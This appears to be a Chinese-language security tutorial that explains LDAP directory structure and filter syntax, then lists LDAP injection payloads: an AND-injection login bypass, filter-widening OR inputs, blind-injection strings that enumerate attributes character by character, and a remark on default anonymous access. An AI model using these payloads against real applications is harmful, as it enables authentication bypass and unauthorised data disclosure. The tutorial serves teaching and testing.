### 0x01 简介

LDAP(Lightweight Directory Access Protocol，轻量级目录访问协议)是用来实现 目录服务 的一种运行于TCP/IP之上的协议。

LDAP目录中的信息是按照树形结构组织的:

``````dn:一条记录的位置
dc:一条记录所属的区域
ou:一条记录所属的组织
cn/uid:一条记录的名字/ID``````

``dn:cn=honglv,ou=bei,ou=xi,ou=dong,dc=waibo,dc=com``

``````dn:cn=stan,ou=linux,ou=computer,dc=ourschool,dc=org
objectClass：organizationalPerson
cn:stan
cn:小刀
sn:小刀
description:a good boy``````

(保存为LDIF文件，可以导入到LDAP数据库中)

### 0x02 LDAP语法

LDAP注入是围绕着LDAP的语法来展开的，所以我们要先学习一下其语法。

``````search语法：attribute operator value
search filter options:( "&" or "|" (filter1) (filter2) (filter3) ...) ("!" (filter))``````
• =(等于)

``(Name=John)``

• &(逻辑与)

``(&(Name=John)(live=Dallas))``

• !(逻辑非)

``(!Name=John)``

• 通配符 *

``(title=*)``

``(Name=Jo*)``

``(&(Name=John)(|(live=Dallas)(live=Austin)))``

### 0x03 LDAP 注入

LDAP注入和SQL注入比较类似，不过没有SQL注入中那么多华丽花哨的东西，要简单一些。

``(attribute=value)``

``(attribute=value)(injected\_filter)``

#### AND 注入

``(&(parameter1=value1)(parameter2=value2))``

``(&(user=uname)(password=pwd))``

``admin)(&))(````(&(user=admin)(&))((password=xxx))````(&(directory=document)(security_level=low)) ``

``document)(security_level=*))(&(directory=document``

``(&(directory=document)(security_level=*))(&(direcroty=document)(security_level=low))``#### OR注入

``(|(parameter1=value1)(parameter2=value2))``

``(|(type=Rsc1)(type=Rsc2))````printer)(uid=*)``

``(|(type=printer)(uid=*))(type=scanner)``### 0x04 LDAP盲注

#### AND 盲注

``(&(objectClass=printer)(type=Epson*))``

``*)(objectClass=*))(&(objectClass=void``

``(&(objectClass=*)(objectClass=*))``

``````(&(objectClass=*)(objectClass=users))(&(objectClass=void)(type=Epson*))
(&(objectClass=*)(objectClass=resources))(&(objectClass=void)(type=Epson*))``````

``````(&(objectClass=*)(objectClass=u*))(&(objectClass=void)(type=Epson*))
(&(objectClass=*)(objectClass=us*))(&(objectClass=void)(type=Epson*))
(&(objectClass=*)(objectClass=use*))(&(objectClass=void)(type=Epson*))
(&(objectClass=*)(objectClass=user*))(&(objectClass=void)(type=Epson*))
(&(objectClass=*)(objectClass=users))(&(objectClass=void)(type=Epson*))``````

#### OR盲注

or盲注和and盲注的方法差不多，只是逻辑刚好要反过来。

``(|(objectClass=void)(objectClass=users))(&(objectClass=void)(type=Epson*))``

#### 提升盲注效率

``````(&(objectClass=*)(objectClass=*a*))(&(objectClass=void)(type=Epson*))
(&(objectClass=*)(objectClass=*b*))(&(objectClass=void)(type=Epson*))
......``````

### 0x05 未授权访问/匿名访问

LDAP在默认情况下是允许用户匿名访问的，但只能进行read和search操作，而不能进行修改和删除操作。

LDAP服务默认在389端口，利用的话直接用LDAP客户端工具连接即可。